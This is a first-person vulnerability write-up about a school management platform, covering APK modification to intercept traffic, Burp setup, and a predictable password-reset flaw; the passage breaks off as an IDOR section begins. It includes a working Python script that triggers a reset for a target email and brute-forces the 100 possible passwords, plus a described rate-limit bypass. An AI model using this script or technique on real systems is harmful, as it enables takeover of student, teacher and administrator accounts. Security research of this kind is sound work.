My school used to rely on Odoo for managing almost everything, financials, students and teacher details, exams marks and more. For class schedules, they kept things simple with Google Sheets and Excel tables.

However, about a year ago, they switched to a new third-party Moroccan company that offered an all-in-one solution for schools and universities, including built-in SMS (School Magement System) features. This platform was gaining traction, as seen from their Play Store apps deployed for various schools. Sometimes, their subdomains even leaked in cached DNS entries on google since they hosted everything under redacted.com/u/SCHOOLNAME/ - u varied betwen u and e if it’s a school or a university, and schoolname was basically the project’s name.

From day one, I had a bad feeling about this platform. Something felt off. My spider senses were tingling about the security of the platform, and well… I wasn’t wrong.

For confidentiality reasons, I won’t reveal the company’s name.

I respect the work they’re doing, it’s impressive. But security-wise? Meh I don’t really know.

Again, I don’t know who specifically worked on this or under what circumstances, so I won’t judge too harshly.

This write-up is purely for educational purposes because I believe developers and security enthusiasts need to be aware of these kinds of issues.

Initial Recon: Understanding the System

At first, I didn’t have much to work with besides the mobile app that our school provided us, along with login credentials. So, I needed a way to analyze how the app communicated with its backend.

The plan? Debug the HTTPs traffic, to do so I would have to attach a proxy on the system.



But there was a catch, the app didn’t allow for user certificats by default. That meant I had to modify it.



Disassembling the APK

To get started, I decompiled the APK using APKTool:

apktool d ENSI.apk -o ./ENSIwhich gave up the app decompiled

This gave me access to the app’s internal files.

I then modified res/xml/network_security_config.xml by adding: <certificates src="user" />



I also verified that the AndroidManifest.xml referenced this configuration.

Once done, I rebuilt and signed the APK using jarsigner:

apktool b ENSI -o built_ensi.apk

keytool -genkey -v -keystore mykey.keystore -alias myalias -keyalg RSA -keysize 2048 -validity 10000

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore mykey.keystore built_ensi.apk myaliasFinally, I installed the modified app on my Android emulator.



Setting up Burp Proxy





Now that the app accepted custom certificates, I set up Burp Suite to intercept network traffic.

- Created a listener on port 1337 (cause why not 😎).

- Allowed all addresses.



- Generated a certificate and installed it on the emulator.



- Configured the emulator’s Wi-Fi proxy to forward traffic to my Kali machine (

10.1.1.10:1337).



Right after that I simply copied the generated certf and added it to the emu via the security settings

Discovering API Endpoints

Discovering API Endpoints

Almost immediately, I spotted the API endpoint that the app was connecting to.



Interestingly, when accessing it from a computer browser, it redirected to a completely different portal than the mobile app. This led me to believe there were two separate portals, one for administrators and one for students/parents.

I decided to shift my focus to the web version to see if I could uncover anything major. And I did.

Critical Password Reset Vulnerability



While analyzing the web client’s source, I found a password reset API endpoint that was completely exposed.

How did it work?

- Anyone could access this endpoint publicly.

- You just needed to supply an email address.



- If the email was valid, the system would reset the password to a predictable pattern:

ensiXXXX - The new password would be sent to the email inbox.

At first, I thought XXXX was fully randomized. But nope, only the last two digits changed 🤦🏻♂️.

This meant an attacker could easily brute-force any account in seconds. And since student emails were public (thanks to Google Classroom and Shared Email inbox), this was a major security flaw.

To demonstrate, I wrote a simple Python script to automate the attack:

import requests

HEADERS = {

"User-Agent": "Mozilla/5.0 (Linux; Android 4.2.2; Nexus 7 Build/JDQ39) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.90 Safari/537.36",

"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",

"Pragma": "no-cache"

}

def brute_password(email):

pattern = "ensi20"

password_dict = []

for j in range(10):

for k in range(10):

password_dict.append(pattern + str(j) + str(k))

for password in password_dict:

data = {

"login": email,

"password": password

}

response = requests.post("https://REDACTED/u/ensit/botiapi/login", data=data, headers=HEADERS, allow_redirects=True)

if "Login ou mot de passe est incorrecte." in response.text:

pass

elif "keyToken" in response.text:

print(f"[SUCCESS] Login successful for email: {email} with password: {password}")

# keyToken can be used here for further actions

break

def reset_password(email):

data = {

"gsm": email,

"op": "password"

}

response = requests.post("https://REDACTED/ensit/login", data=data, headers=HEADERS, allow_redirects=True)

if "affecté à un aucun" in response.text:

print(f"Invalid Email: {email}")

elif "sms ou e-mail vous été envoyé avec" in response.text:

print(f"[SUCCESS] Sent reset to {email}")

else:

print(f"[ERROR]")

if __name__ == "__main__":

# Example email to test

temail = "target@ensi.ma"

reset_password(temail)

brute_password(temail)



I could have used the web login here but I noticed that it was spiting errors when trying to login as a student or a parent, unlike the mobile API that allowed pretty much everything and even better returned a key token which can be used for further actions as we’ll see later in this paper.

So yeah, with the use of the POC script I was able to reset the password and brute-forced the new one within minutes. Scary.

Even worse? The system was using Cloudflare, but simply removing Cloudflare headers bypassed everything—no rate-limiting, no CAPTCHA, nothing.

With this, an attacker could:

- Take over an administrator account.

- Lock out all other users.

- Gain full access.



From financial records to the entire database, including exam marks, teacher and student details, everything was accessible.

I didn’t want to dig too deep into the administration portal. I had a strong feeling there were more vulnerabilities to uncover, but tampering with a live production system was far too risky.

IDOR: Insecure Direct Object References

Now, back to the mobile endpoint. Immediately after logging in, the application returned a keyToken, which was essential for performing nearly every action in the app—fetching data, making edits, and more.

